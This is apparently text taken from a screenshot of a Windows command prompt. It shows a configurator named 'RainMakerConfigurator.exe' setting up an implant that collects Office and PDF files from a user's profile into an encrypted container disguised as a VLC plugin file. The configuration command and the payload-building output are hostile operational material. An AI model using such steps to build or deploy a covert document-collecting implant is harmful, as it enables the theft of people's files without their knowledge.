 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\ >cd Desktop\Implant
C:\Users\ \Desktop\Implant>RainMakerConfigurator.exe
Usage:
        -t Target Collection Directory List
        -e Extension/Pattern List  Ex: *.doc;*.xls;*.ppt
        -f Percentage of drive to leave free (Default: 25)
        -vlc Path to portable VLC player
        -r Relative path to encrypted container
        -p Path to public key
C:\Users\ \Desktop\Implant>RainMakerConfigurator.exe -t ^%USERPROFILE^%\Deskt
op;^%USERPROFILE^%; -e *.doc;*.docx;*.xls;*.xlsx;*.pdf; -f 23 -vlc E:\vlc-2.1.5\
vlc.exe -r plugins\access\customplugins.dat
Collection Directories : %USERPROFILE%\Desktop;%USERPROFILE%;
Cleaning up Deploy folder...
Generating Public/Private Keys...
Public/Private Keys Generated
Modifying Payload Resources...
Resources Modified Successfully!
Success!!!
C:\Users\ \Desktop\Implant>